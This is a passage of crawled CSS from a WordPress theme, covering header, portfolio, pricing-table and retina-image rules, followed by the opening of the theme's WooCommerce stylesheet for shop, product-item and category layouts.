    right: 15px;
    margin-top: -10px;
    top: 50%;
    font-size: 14px;
    color: #303030;
    display: inline-block;
  }
  #branding.dark #icon-search-btn {
    color: #f6f6f6;
  }
  #branding .cart-yes #icon-search-btn {
    right: 75px;
  }
  #branding.search-active #nav-menu {
    visibility: hidden;
  }
  #branding.search-active .header-search {
    display: inline-block;
  }
  #branding.search-active #icon-search-btn .fa-search:before {
    content: "\f00d";
  }
  #branding.search-active form.searchbox {
    position: absolute;
    right: 60px;
    top: 50%;
    margin-top: -20px;
    display: inline-block;
  }
  #branding.search-active form.searchbox .fa {
    display: none;
  }
  #branding.search-active form.searchbox input[type="text"] {
    width: 200px;
  }
  #branding.search-active.dark form.searchbox input[type="text"] {
    color: #f6f6f6;
    background-color: #303030;
  }
  #branding.search-active.dark form.searchbox input[type="text"]:focus {
    border-color: #fff;
  }
  #branding.search-active .cart-yes form.searchbox {
    right: 120px;
  }
  .header-transparent #branding.search-active form.searchbox input[type="text"] {
    color: #f6f6f6;
    background-color: #303030;
  }
  .header-transparent #branding.search-active form.searchbox input[type="text"]:focus {
    border-color: #fff;
  }
  .header-transparent #branding.search-active.dark form.searchbox input[type="text"] {
    color: #303030;
    background: #fff;
  }
  .header-transparent #branding.search-active.dark form.searchbox input[type="text"]:focus {
    border-color: #ddd;
  }
  .header-transparent.fixed-yes #logo .start-logo {
    opacity: 0;
  }
  .header-transparent.fixed-yes #logo .end-logo {
    z-index: 2;
    opacity: 1;
  }
  .header-transparent.fixed-yes #branding.search-active form.searchbox input[type="text"] {
    color: #303030;
    background: #fff;
  }
  .header-transparent.fixed-yes #branding.search-active form.searchbox input[type="text"]:focus {
    border-color: #ddd;
  }
  .header-transparent.fixed-yes #branding.search-active.dark form.searchbox input[type="text"] {
    color: #f6f6f6;
    background-color: #303030;
  }
  .header-transparent.fixed-yes #branding.search-active.dark form.searchbox input[type="text"]:focus {
    border-color: #fff;
  }
  .lol-sticky-header-yes #branding {
    width: 100%;
    position: fixed;
    top: 0;
    left: 0;
    z-index: 9999;
  }
  .lol-sticky-header-yes body.admin-bar #branding {
    top: 32px;
  }
  .lol-sticky-header-yes #wrap {
    padding-top: 100px;
  }
  .lol-sticky-header-yes.header-transparent #wrap {
    padding-top: 0;
  }
  .lol-sticky-header-yes.header-transparent.has-not-title #wrap {
    padding-top: 100px;
  }
  .lol-sticky-header-yes.header-transparent.has-not-title.has-bg #wrap {
    padding-top: 0;
  }
  .lol-sticky-header-yes.fixed-yes #branding {
    padding: 0;
    height: 70px;
    -moz-box-shadow: 0px 1px 5px rgba(0, 0, 0, 0.3);
    -webkit-box-shadow: 0px 1px 5px rgba(0, 0, 0, 0.3);
    box-shadow: 0px 1px 5px rgba(0, 0, 0, 0.3);
  }
  .lol-sticky-header-yes.fixed-yes #branding.light {
    background-color: #fff !important;
    border-bottom: transparent !important;
  }
  .lol-sticky-header-yes.fixed-yes #branding.dark {
    background-color: #303030 !important;
    border-bottom: transparent !important;
  }
  .header-transparent #page-title-wrap .page-title {
    top: 60%;
  }
  .sidebar-no.default #content {
    margin-left: auto;
    margin-right: auto;
    width: 848px;
  }
  .blog-side-by-side .sidebar-no.default #content {
    width: 100%;
  }
  .blog-side-by-side .post-side-by-side {
    position: relative;
    overflow: hidden;
  }
  .blog-side-by-side .post-side-by-side .entry-thumbnail {
    margin-bottom: 0;
  }
  .blog-side-by-side .post-side-by-side-thumb {
    width: 60%;
    float: left;
  }
  .blog-side-by-side .post-side-by-side-content {
    width: 40%;
    float: left;
  }
  .blog-side-by-side .hentry:nth-child(odd) .post-side-by-side-thumb {
    padding-left: 30px;
    float: right;
  }
  .blog-side-by-side .hentry:nth-child(odd) .post-side-by-side-content {
    float: right;
  }
  .blog-side-by-side .hentry:nth-child(even) .post-side-by-side-thumb {
    padding-right: 30px;
  }
  article.post.error404 {
    margin-top: 25px;
  }
  article.post.error404 .entry-content {
    padding: 0;
    margin-left: auto;
    margin-right: auto;
    width: 770px;
  }
  .lol_widget_dribbble img,
  .lol_widget_flickr img {
    margin: 3px 3px 0 0;
    width: 50px;
    height: auto;
    float: left;
  }
  .lol_widget_flickr img {
    height: 50px;
  }
  .lol_widget_dribbble .dribbble-item-1 img,
  .lol_widget_dribbble .dribbble-item-2 img,
  .lol_widget_dribbble .dribbble-item-3 img,
  .lol_widget_dribbble .dribbble-item-4 img,
  .lol_widget_flickr .flickr-item-1 img,
  .lol_widget_flickr .flickr-item-2 img,
  .lol_widget_flickr .flickr-item-3 img,
  .lol_widget_flickr .flickr-item-4 img {
    margin-top: 0;
  }
  .lol_widget_dribbble .dribbble-item-4 img,
  .lol_widget_dribbble .dribbble-item-8 img,
  .lol_widget_dribbble .dribbble-item-12 img,
  .lol_widget_dribbble .dribbble-item-16 img,
  .lol_widget_flickr .flickr-item-4 img,
  .lol_widget_flickr .flickr-item-8 img,
  .lol_widget_flickr .flickr-item-12 img,
  .lol_widget_flickr .flickr-item-16 img {
    margin-right: 0;
  }
  .lm-col-4 .lol_widget_dribbble img,
  .lm-col-4 .lol_widget_flickr img {
    width: 71px;
  }
  .lm-col-4 .lol_widget_flickr img {
    height: 71px;
  }
  .lm-col-6 .lol_widget_dribbble img,
  .lm-col-6 .lol_widget_flickr img {
    margin: 3px 3px 0 0;
    width: 54px;
  }
  .lm-col-6 .lol_widget_flickr img {
    height: 54px;
  }
  .lm-col-6 .lol_widget_dribbble .dribbble-item-1 img,
  .lm-col-6 .lol_widget_dribbble .dribbble-item-2 img,
  .lm-col-6 .lol_widget_dribbble .dribbble-item-3 img,
  .lm-col-6 .lol_widget_dribbble .dribbble-item-4 img,
  .lm-col-6 .lol_widget_dribbble .dribbble-item-5 img,
  .lm-col-6 .lol_widget_dribbble .dribbble-item-6 img,
  .lm-col-6 .lol_widget_dribbble .dribbble-item-7 img,
  .lm-col-6 .lol_widget_dribbble .dribbble-item-8 img,
  .lm-col-6 .lol_widget_flickr .flickr-item-1 img,
  .lm-col-6 .lol_widget_flickr .flickr-item-2 img,
  .lm-col-6 .lol_widget_flickr .flickr-item-3 img,
  .lm-col-6 .lol_widget_flickr .flickr-item-4 img,
  .lm-col-6 .lol_widget_flickr .flickr-item-5 img,
  .lm-col-6 .lol_widget_flickr .flickr-item-6 img,
  .lm-col-6 .lol_widget_flickr .flickr-item-7 img,
  .lm-col-6 .lol_widget_flickr .flickr-item-8 img {
    margin-top: 0;
  }
  .lm-col-6 .lol_widget_dribbble .dribbble-item-8 img,
  .lm-col-6 .lol_widget_dribbble .dribbble-item-16 img,
  .lm-col-6 .lol_widget_flickr .flickr-item-8 img,
  .lm-col-6 .lol_widget_flickr .flickr-item-16 img {
    margin-right: 0;
  }
  .full-footer .footer-widget {
    padding: 0 100px;
  }
  .full-footer .footer-widget .lol_widget_dribbble img,
  .full-footer .footer-widget .lol_widget_flickr img {
    float: none;
  }
  .full-footer .footer-widget input[type="text"],
  .full-footer .footer-widget input[type="password"],
  .full-footer .footer-widget input[type="datetime"],
  .full-footer .footer-widget input[type="datetime-local"],
  .full-footer .footer-widget input[type="date"],
  .full-footer .footer-widget input[type="month"],
  .full-footer .footer-widget input[type="time"],
  .full-footer .footer-widget input[type="week"],
  .full-footer .footer-widget input[type="number"],
  .full-footer .footer-widget input[type="email"],
  .full-footer .footer-widget input[type="url"],
  .full-footer .footer-widget input[type="search"],
  .full-footer .footer-widget input[type="tel"],
  .full-footer .footer-widget input[type="color"],
  .full-footer .footer-widget textarea,
  .full-footer .footer-widget select,
  .full-footer .footer-widget .searchbox,
  .full-footer .footer-widget .lol-item-newsletter {
    margin-left: auto;
    margin-right: auto;
    width: 500px;
  }
  #footer-bottom {
    text-align: left;
  }
  #footer-bottom .lm-col-12 {
    padding: 0 100px;
  }
  #footer-bottom .lm-col-6:nth-child(2) {
    margin-top: 0;
  }
  #footer-bottom .footer-bottom-menu {
    text-align: right;
  }
  #footer-bottom .lm-col-12 .footer-bottom-menu {
    text-align: center;
  }
  .section-portfolio-items .portfolio-item.grid-3,
  .section-images-items .image-item.grid-3 {
    width: 33.33333333333333%;
  }
  .section-portfolio-items .portfolio-item.grid-4,
  .section-images-items .image-item.grid-4 {
    width: 25%;
  }
  .section-portfolio-items .portfolio-item.grid-5,
  .section-images-items .image-item.grid-5 {
    width: 20%;
  }
  .portfolio-filter {
    margin-bottom: 50px;
  }
  .portfolio-filter .portfolio-select {
    display: none;
  }
  .portfolio-filter .portfolio-categories {
    display: block;
  }
  .portfolio-tabs {
    margin: 0;
    list-style-type: none;
  }
  .portfolio-tabs li {
    display: inline-block;
  }
  .portfolio-tabs li a {
    margin: 0 0 3px 0;
    padding: 3px 15px;
    display: inline-block;
    font-family: "Montserrat";
    font-size: 11px;
    color: #303030;
    text-transform: uppercase;
    text-decoration: none;
    border: 2px solid #303030;
  }
  .portfolio-tabs li:hover a, .portfolio-tabs li.active a {
    color: #f6f6f6;
    background-color: #303030;
  }
  .archive .section-portfolio-items .portfolio-item {
    width: 25%;
  }
  .project-details .project-detail {
    margin-bottom: 0;
    width: 20%;
    float: left;
    border-right: 1px solid #aaa;
  }
  .project-details .project-detail:last-child {
    border-right: none;
  }
  .portfolio-full .lm-col-3 {
    width: 25%;
  }
  .portfolio-full .portfolio-item {
    margin-bottom: 0;
  }
  .lol-page-item .portfolio-full:last-child {
    margin-bottom: 0;
  }
  .page-row {
    margin-bottom: 70px;
  }
  .page-row.full-img {
    margin-bottom: 70px;
  }
  .page-row.margin-no, .page-row.divider-block, .page-row:last-child {
    margin-bottom: 0;
  }
  .page-row.margin-no .lol-row-carousel {
    margin-bottom: 0;
  }
  .page-row .lol-row-carousel {
    margin-bottom: 70px;
  }
  .page-row .lol-row-carousel.carousel-images {
    margin-bottom: 0;
  }
  .template-portfolio .page-row:last-child {
    margin-bottom: 70px;
  }
  .full-section {
    padding: 70px 0;
  }
  .full-section.padding-top-no {
    padding-top: 0;
  }
  .full-section.padding-bottom-no {
    padding-bottom: 0;
  }
  .lol-page-item .row .portfolio-item {
    margin-bottom: 30px;
  }
  .lol-item-column,
  .lol-item-line,
  .lol-item-heading,
  .lol-item-heading-small,
  .lol-item-image,
  .lol-item-image-text,
  .lol-item-service-column,
  .lol-item-mini-service-column,
  .lol-item-embed-video,
  .post-item,
  .lol-item-blog-list,
  .lol-page-item .portfolio-item,
  .lol-page-item .row:last-child .portfolio-item,
  .lol-item-portfolio-list,
  .page-row .section-portfolio-items,
  .page-row .section-images-items,
  .lol-page-item .lol-item-newsletter,
  .lol-item-member,
  .progress-circle,
  .progress-number,
  .lol-item-testimonials,
  .lol-toggle,
  .lol-faq-wrap,
  .job-list,
  .map-canvas-wrapper,
  .lol-page-item .price-item,
  .lol-item-section-title {
    margin-bottom: 0;
  }
  .lol-item-heading h2,
  .lol-item-heading p,
  .lol-item-heading-small h2,
  .lol-item-heading-small p {
    width: 80%;
    display: inline-block;
  }
  .lol-item-mini-service-column {
    text-align: left;
    position: relative;
  }
  .lol-item-mini-service-column .service-icon {
    margin-bottom: 0;
    position: absolute;
    top: 0;
    left: 0;
  }
  .lol-item-mini-service-column h3 {
    margin-top: 10px;
    margin-left: 70px;
  }
  .lol-item-mini-service-column p {
    margin-left: 70px;
  }
  .lol-item-mini-service-column.no-margin {
    margin-bottom: -30px;
  }
  .lol-item-text-banner-alt {
    margin: 0 100px;
  }
  .lol-item-member .member-name {
    padding: 0 30px;
  }
  .faqs-filter .faqs-select {
    display: none;
  }
  .faqs-filter .faqs-categories {
    display: block;
  }
  .faqs-categories {
    display: block;
  }
  .faqs-tabs {
    margin: 0;
    list-style-type: none;
  }
  .faqs-tabs li {
    display: inline-block;
  }
  .faqs-tabs li a {
    margin: 0 0 3px 0;
    padding: 3px 15px;
    display: inline-block;
    font-family: "Montserrat";
    font-size: 11px;
    color: #303030;
    text-transform: uppercase;
    text-decoration: none;
    border: 2px solid #303030;
  }
  .faqs-tabs li:hover a, .faqs-tabs li.active a {
    color: #f6f6f6;
    background-color: #303030;
  }
  .full-section.light .faqs-tabs li a {
    color: #f6f6f6;
    border-color: #f6f6f6;
  }
  .full-section.light .faqs-tabs li:hover a, .full-section.light .faqs-tabs li.active a {
    color: #303030;
    background-color: #f6f6f6;
  }
  .lol-item-call-to-action h3 {
    margin: 0 20px;
    display: inline-block;
    line-height: 41px;
  }
  .lol-item-call-to-action .lol-button-block {
    margin: 0 20px;
    display: inline-block;
  }
  .lol-row-carousel .portfolio-item .project-categories {
    display: block;
  }
  .lol-row-carousel .product-item .product-categories {
    display: block;
  }
  .lol-price-table .price-name,
  .lol-price-table .price-description,
  .lol-price-table ul,
  .lol-price-table .price-btn {
    margin-left: 1px;
  }
  .lol-price-table .price-item:first-child .price-name,
  .lol-price-table .price-item:first-child .price-description,
  .lol-price-table .price-item:first-child ul,
  .lol-price-table .price-item:first-child .price-btn {
    margin-left: 0;
  }
  .columns1 .price-item {
    width: 100%;
  }
  .columns2 .price-item {
    width: 50%;
    float: left;
  }
  .columns3 .price-item {
    width: 33.33333333333333%;
    float: left;
  }
  .columns4 .price-item {
    width: 25%;
    float: left;
  }
  .columns5 .price-item {
    width: 20%;
    float: left;
  }
  .price-item.popular-yes {
    margin: -30px 0 0 0;
  }
  .price-item.popular-yes .price-name {
    padding: 37px 20px;
  }
  .price-item.popular-yes .price-btn {
    padding-bottom: 47px;
  }
}

@media (min-width: 1200px) {
  .sf-menu .megamenu .megamenu_wrap {
    width: 1140px;
  }
  .lol_widget_dribbble img,
  .lol_widget_flickr img {
    width: 63px;
  }
  .lol_widget_flickr img {
    height: 63px;
  }
  .lm-col-4 .lol_widget_dribbble img,
  .lm-col-4 .lol_widget_flickr img {
    width: 87px;
  }
  .lm-col-4 .lol_widget_flickr img {
    height: 87px;
  }
  .lm-col-6 .lol_widget_dribbble img,
  .lm-col-6 .lol_widget_flickr img {
    width: 66px;
  }
  .lm-col-6 .lol_widget_flickr img {
    height: 66px;
  }
  .full-footer .footer-widget {
    padding: 0 200px;
  }
}

@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min-resolution: 2dppx) {
  select {
    background-size: 40px 37px;
    background-image: url(../images/select@2x.png);
  }
  .full-section.light select {
    background-size: 40px 37px;
    background-image: url(../images/select_light@2x.png);
  }
  #footer.dark select {
    background-size: 40px 37px;
    background-image: url(../images/select_light@2x.png);
  }
  .lol-newsletter-form .lol-newsletter-loader {
    background-size: 24px 24px;
    background-image: url(../images/loader@2x.gif);
  }
  .full-section.light .lol-newsletter-form .lol-newsletter-loader {
    background-size: 24px 24px;
    background-image: url(../images/loader_dark@2x.gif);
  }
  #footer.dark .lol_newsletter_widget .lol-newsletter-form .lol-newsletter-loader {
    background-size: 24px 24px;
    background-image: url(../images/loader_dark@2x.gif);
  }
  .js .preloader {
    background-size: 24px 24px;
    background-image: url(../images/loader@2x.gif);
  }
  label.lol-label {
    background-size: 20px 20px;
    background-image: url(../images/checkbox@2x.png);
  }
  input[type="checkbox"]:checked.lol-checkbox + .lol-label {
    background-size: 20px 20px;
    background-image: url(../images/checkbox_active@2x.png);
  }
  label.lol-label-radio {
    background-size: 20px 20px;
    background-image: url(../images/radio@2x.png);
  }
  input[type="radio"]:checked.lol-radio + .lol-label-radio {
    background-size: 20px 20px;
    background-image: url(../images/radio_active@2x.png);
  }
  .flexslider .flex-direction-nav a {
    background-size: 58px 17px;
    background-image: url(../images/arrows@2x.png);
  }
  .owl-theme .owl-controls .owl-nav [class*='owl-'] {
    background-size: 58px 17px;
    background-image: url(../images/arrows@2x.png);
  }
}


--- FILE ---
content_type: text/css
request_url: http://www.yisenumbrella.com/wp-content/themes/nantes/woocommerce/css/woocommerce.css?ver=6.7.2
body_size: 11089
content:
/*
* WooCommerce Styles
*/
/*------------------------------------------------------------

1 Global
	1.1 Cart Header
2 Shop Page
3 Product Item
4 Product Category
5 Single Product
6 Cart
7 Checkout
8 My Account
9 Track Order
10 Sidebar
	10.1 Product Categories Widget
	10.2 Products Widget
	10.3 Product Tag Widget
	10.4 Layered Nav Widget
	10.5 Cart Widget
	10.6 Price Filter
11 Footer
	11.1 Product Categories Widget
	11.2 Products Widget
	11.3 Product Tag Widget
	11.4 Layered Nav Widget
	11.5 Cart Widget
12 Shortcodes
13 Sidebar Cart
14 Plugins
	14.1 Wishlist
15 Media Queries

-------------------------------------------------------------- */
/* 1 Global
-------------------------------------------------------------- */
.star-rating {
  overflow: hidden;
  position: relative;
  height: 23px;
  line-height: 23px;
  font-size: 18px;
  width: 90px;
  font-family: 'Simple-Line-Icons';
}

.star-rating:before {
  margin: 0;
  padding: 0;
  width: 90px;
  content: "\e09b\e09b\e09b\e09b\e09b";
  color: #bfbfbf;
  top: 0;
  left: 0;
  position: absolute;
}

.star-rating span {
  width: 90px;
  overflow: hidden;
  top: 0;
  left: 0;
  position: absolute;
  padding-top: 23px;
}

.star-rating span:before {
  width: 90px;
  content: "\e09b\e09b\e09b\e09b\e09b";
  color: #303030;
  top: 0;
  position: absolute;
  left: 0;
}

.cross-sells .product-item,
.upsells .product-item {
  margin-bottom: 20px;
  text-align: left;
}

.cross-sells .product-item .product-thumb,
.upsells .product-item .product-thumb {
  width: 75px;
  float: left;
}

.cross-sells .product-item .product-meta-wrap,
.upsells .product-item .product-meta-wrap {
  margin-top: 0;
  margin-left: 95px;
  text-align: left;
}

.cross-sells .product-item h3,
.upsells .product-item h3 {
  margin-bottom: 5px;
}

.cross-sells .product-item .star-rating,
.upsells .product-item .star-rating {
  margin-top: 0;
}

.cross-sells .product-item .price,
.upsells .product-item .price {
  margin-top: 0;
  font-size: 16px;
}

.cross-sells .product-item .price del,
.upsells .product-item .price del {
  font-size: 13px;
  display: inline-block;
}

.cross-sells .product-item .price ins,
.upsells .product-item .price ins {
  display: inline-block;
}

div.quantity {
  display: inline-block;
}

div.quantity input[type=button].minus,
div.quantity input[type=button].plus {
  display: none;
}

div.quantity input[type="number"] {
  margin-bottom: 0;
  padding: 11px 0;
  width: 50px;
  font-family: "Montserrat";
  font-size: 11px;
  text-align: center;
  border-color: #303030;
}

div.quantity input[type="number"]:focus {
  outline: none;
  border-color: #b6a189;
}

.shop_table {
  margin-bottom: 50px;
  font-family: "Montserrat";
}

.shop_table a:hover {
  text-decoration: none;
}

.shop_table th,
.shop_table td {
  padding: 10px 20px;
}

.shop_table tr {
  border-bottom: 2px solid #eeeeee;
}

.shop_table thead tr {
  font-size: 13px;
  font-weight: 700;
  text-transform: uppercase;
  color: #303030;
  background-color: #eeeff0;
  border-bottom: none;
}

.shop_table thead tr .product-price {
  color: #303030;
  font-size: 13px;
}

.shop_table .product-remove a {
  width: 18px;
  display: block;
  font-size: 18px;
}

.shop_table .product-thumbnail img {
  width: 75px;
}

.shop_table .product-name {
  font-weight: 700;
  text-transform: uppercase;
}

.shop_table dl {
  margin-left: 0;
}

.shop_table ul {
  margin-left: 0;
  margin-bottom: 0;
  list-style-type: none;
}

.shop_table td.product-name dl.variation {
  font-size: 12px;
  font-weight: 400;
  color: #b6a189;
}

.shop_table td.product-name dl.variation dt {
  margin-right: 3px;
  display: inline-block;
}

.shop_table td.product-name dl.variation dd {
  margin-bottom: 5px;
  display: inline-block;
}

.shop_table td.product-name dl.variation p {
  margin-bottom: 0;
}

.shop_table .product-price {
  font-size: 14px;
  color: #aaa;
}

.shop_table td.product-subtotal {
  font-size: 14px;
}

.shop_table .backorder_notification {
  font-weight: 400;
  color: #b6a189;
}

.shop_table.cart th {
  text-align: center;
}

.shop_table.cart thead th.product-remove,
.shop_table.cart thead th.product-thumbnail,
.shop_table.cart thead th.product-quantity,
.shop_table.cart thead th.product-subtotal {
  display: none;
}

.shop_table.wishlist_table thead th.product-price,
.shop_table.wishlist_table thead th.product-stock-stauts {
  display: none;
}

.shop_table.cart td {
  display: block;
}

.shop_table.cart tbody td,
.shop_table.wishlist_table tbody td {
  text-align: center !important;
}

.shop_table.cart .product-remove a {
  width: 100%;
}

.woocommerce #content table.wishlist_table.cart a.remove:hover {
  color: #303030;
  background-color: #fff;
}

.shop_table .product-thumbnail img {
  margin-left: auto;
  margin-right: auto;
}

.woocommerce-info {
  font-family: "Montserrat";
  font-weight: 700;
  text-align: center;
  text-transform: uppercase;
  background-color: #fff;
}

.woocommerce-info.no-products-found {
  padding: 5px 20px;
  display: inline-block;
  text-align: left;
  background-color: #eeeff0;
}

.woocommerce-message,
.woocommerce-error {
  margin-bottom: 50px;
  padding: 20px 80px;
  font-family: "Montserrat";
  font-weight: 700;
  text-align: center;
  text-transform: uppercase;
  border: 1px solid #303030;
  background-color: #fff;
}

.woocommerce-error {
  border: 2px solid #E81730;
}

.woocommerce-message .wc-forward {
  margin-right: 15px;
  color: #b6a189;
}

.woocommerce-message .wc-forward:hover {
  color: #303030;
  text-decoration: none;
}

.woocommerce-error {
  margin-left: 0;
  list-style-type: none;
}

.woocommerce-error li {
  margin-bottom: 5px;
}

.has-bg #page.register-page .woocommerce-message,
.has-bg #page.register-page .woocommerce-error {
  border: none;
}

.select2-container {
  width: 100%;
}

.yith-wcwl-share ul, .yith-wcwl-share li {
  height: auto !important;
}

/* 1.1 Cart Header
-------------------------------- */
#icon-cart {
  position: absolute;
  right: 15px;
  margin-top: -16px;
  top: 50%;
  color: #303030;
  display: inline-block;
  text-align: center;
  z-index: 999;
}

#icon-cart:hover {
  cursor: pointer;
}

#icon-cart .cart-icon {
  fill: #303030;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -ms-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
}

#icon-cart .cart-count {
  padding: 3px 5px;
  position: absolute;
  top: 50%;
  left: 17px;
  display: inline-block;
  color: #fff;
  font-size: 11px;
  line-height: 13px;
  background-color: #303030;
}

.dark #icon-cart {
  color: #f6f6f6;
}

.dark #icon-cart .cart-icon {
  fill: #f6f6f6;
}

.dark #icon-cart .cart-count {
  color: #303030;
  background-color: #fff;
}

.no-svg #icon-cart {
  width: 28px;
  height: 38px;
  background-position: 0 0;
  background-repeat: no-repeat;
  background-image: url(../../images/cart_dark.png);
}

.no-svg .dark #icon-cart {
  background-image: url(../../images/cart_light.png);
}

.demo_store {
  margin-bottom: 0;
  padding: 5px 50px;
  font-size: 12px;
  color: #fff;
  text-align: center;
  background-color: #b6a189;
}

/* 2 Shop Page
-------------------------------------------------------------- */
.archive.woocommerce .page-description,
.archive.woocommerce .term-description {
  margin-top: 70px;
  margin-bottom: -20px;
  padding-bottom: 10px;
  position: relative;
  font-family: "Montserrat";
  font-size: 15px;
  font-weight: 700;
  text-align: center;
  text-transform: uppercase;
}

.archive.woocommerce .page-description:after,
.archive.woocommerce .term-description:after {
  content: "";
  display: inline-block;
  width: 200px;
  height: 2px;
  position: absolute;
  left: 50%;
  bottom: 0;
  margin-left: -100px;
  background: #303030;
}

.products-filter {
  margin-bottom: 30px;
  text-align: center;
  border-bottom: 2px solid #303030;
  overflow: hidden;
}

.products-filter .woocommerce-result-count {
  padding: 3px 10px;
  display: inline-block;
  color: #aaa;
  background-color: #f9f9f9;
}

.products-filter .products-page-filter {
  margin-bottom: 20px;
}

.products-filter .products-page-filter span {
  margin-right: 10px;
}

.products-filter .products-page-filter a {
  margin: 0 2px;
  padding: 9px 13px;
  display: inline-block;
  font-family: "Montserrat";
  font-size: 11px;
  line-height: 15px;
  color: #303030;
  text-decoration: none;
  background: #d1d1d1;
  text-transform: uppercase;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -ms-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
}

.products-filter .products-page-filter a.active, .products-filter .products-page-filter a:hover {
  color: #fff;
  background-color: #303030;
}

.products-filter .products-page-filter .woocommerce-ordering {
  margin-bottom: 0;
}

.woocommerce-pagination {
  text-align: center;
}

.woocommerce-pagination a,
.woocommerce-pagination .dots,
.woocommerce-pagination .current {
  margin: 0 2px;
  padding: 9px 13px;
  display: inline-block;
  font-family: "Montserrat";
  font-size: 11px;
  line-height: 15px;
  color: #303030;
  text-decoration: none;
  background: #d1d1d1;
  text-transform: uppercase;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -ms-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
}

.woocommerce-pagination a:hover,
.woocommerce-pagination .current {
  color: #fff;
  background-color: #303030;
}

.archive.woocommerce .products {
  margin-bottom: 70px;
}

/* 3 Product Item
-------------------------------------------------------------- */
.product-item {
  margin-bottom: 50px;
  text-align: center;
  overflow: hidden;
}

.product-item .product-mask {
  margin-bottom: 20px;
  position: relative;
  display: block;
  overflow: hidden;
}

.product-item .product-mask:after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  display: block;
  opacity: 0;
  z-index: 2;
  background-color: #fff;
  -webkit-transition: opacity 0.2s linear;
  -moz-transition: opacity 0.2s linear;
  -ms-transition: opacity 0.2s linear;
  -o-transition: opacity 0.2s linear;
  transition: opacity 0.2s linear;
}

.product-item .product-mask img {
  margin-right: auto;
  margin-left: auto;
}

.product-item .product-wrap:hover .product-meta,
.product-item .product-wrap:hover .yith-wcwl-add-to-wishlist a {
  opacity: 1;
}

.product-item .product-wrap:hover .product-mask:after {
  opacity: 0.9;
}

.product-item .product-meta {
  position: absolute;
  width: 100%;
  left: 0;
  top: 50%;
  display: block;
  opacity: 0;
  text-align: center;
  color: #303030;
  z-index: 3;
  -webkit-transition: opacity 0.2s linear;
  -moz-transition: opacity 0.2s linear;
  -ms-transition: opacity 0.2s linear;
  -o-transition: opacity 0.2s linear;
  transition: opacity 0.2s linear;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}

.product-item .product-categories span {
  margin: 0 3px;
  font-family: "Montserrat";
  font-size: 11px;
  text-transform: uppercase;
}

.product-item .star-rating {
  margin-top: 10px;
  display: inline-block;
}

.product-item .price {
  margin-bottom: 10px;
  font-family: "Montserrat";
  font-size: 20px;
  display: block;
}

.product-item .price del {
  margin-bottom: 5px;
  display: block;
  font-size: 14px;
}

.product-item .price ins {
  display: block;
  text-decoration: none;
}

.product-item .product-mask .price {
  margin-top: 10px;
  margin-bottom: 0;
  font-size: 24px;
}

.product-item .product-mask .price del {
  font-size: 16px;
}

.product-item .onsale {
  width: 70px;
  height: 70px;
  position: absolute;
  left: 20px;
  bottom: 20px;
  display: inline-block;
  color: #fff;
  font-size: 11px;
  line-height: 70px;
  text-align: center;
  text-transform: uppercase;
  z-index: 10;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  background-color: #303030;
}

.product-item .soldout {
  right: 20px;
  left: auto;
  color: #fff;
  background-color: #b6a189;
}

.product-item h3 {
  margin-bottom: 10px;
  font-size: 13px;
  line-height: 22.652px;
  text-transform: uppercase;
}

.product-item h3 a {
  text-decoration: none;
}

.product-item .button {
  padding: 3px 15px;
  display: inline-block;
  font-family: "Montserrat";
  font-size: 11px;
  color: #303030;
  text-transform: uppercase;
  text-decoration: none;
  border: 2px solid #303030;
}

.product-item .button:hover {
  color: #fff;
  text-decoration: none;
  background-color: #303030;
}

.product-item .added_to_cart {
  padding: 3px 15px;
  display: inline-block;
  font-family: "Montserrat";
  font-size: 11px;
  color: #fff;
  text-transform: uppercase;
  text-decoration: none;
  border: 2px solid #303030;
  background: #303030;
}

.product-item .added_to_cart:hover {
  color: #303030;
  text-decoration: none;
  border: 2px solid #d1d1d1;
  background: #d1d1d1;
}

.product-item .yith-wcwl-add-to-wishlist a {
  width: 40px;
  height: 40px;
  position: absolute;
  display: inline-block;
  top: 0;
  right: 15px;
  z-index: 10;
  color: #fff;
  opacity: 0;
  text-align: center;
  line-height: 40px;
  background-color: #303030;
}

.product-item .yith-wcwl-add-to-wishlist a:hover {
  color: #b6a189;
}

.no-csstransforms .product-item .product-meta {
  top: 30%;
}

.section-product-items {
  overflow: hidden;
}

.section-product-items .product-item {
  margin-bottom: 10px;
  padding-left: 5px;
  padding-right: 5px;
  width: 100%;
  float: left;
}

.section-product-items .product-item .product-mask {
  margin-bottom: 0;
}

.section-product-items .product-item .yith-wcwl-add-to-wishlist a {
  right: 5px;
}

.section-product-items.layout-full .product-item .yith-wcwl-add-to-wishlist a {
  right: 0;
}

.full-section.light .product-item .button {
  border: 2px solid #f6f6f6;
}

.full-section.light .product-item .button:hover {
  color: #303030;
  background-color: #f6f6f6;
}

.full-section.light .product-item .added_to_cart {
  color: #303030;
  border: 2px solid #f6f6f6;
  background-color: #f6f6f6;
}

.full-section.light .product-item .added_to_cart:hover {
  color: #fff;
  border: 2px solid #b6a189;
  background: #b6a189;
}

/* 4 Product Category
-------------------------------------------------------------- */
.product-category {
  margin-bottom: 50px;
}

.product-category .product-category-mask {
  position: relative;
  display: block;
  text-align: center;
}

.product-category .product-category-mask:after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  display: block;
  opacity: 0;
  z-index: 2;
  background-color: #fff;
  -webkit-transition: opacity 0.2s linear;
  -moz-transition: opacity 0.2s linear;
  -ms-transition: opacity 0.2s linear;
  -o-transition: opacity 0.2s linear;
  transition: opacity 0.2s linear;
}

.product-category .product-category-mask:hover h3 {
  opacity: 1;
}

.product-category .product-category-mask:hover:after {
  opacity: 0.9;
}

.product-category h3 {
  margin-bottom: 0;
  padding-bottom: 5px;
  position: absolute;
  width: 100%;
  left: 0;
  top: 50%;
  display: block;
  opacity: 0;
  text-align: center;
  z-index: 3;
  -webkit-transition: opacity 0.2s linear;
  -moz-transition: opacity 0.2s linear;
  -ms-transition: opacity 0.2s linear;
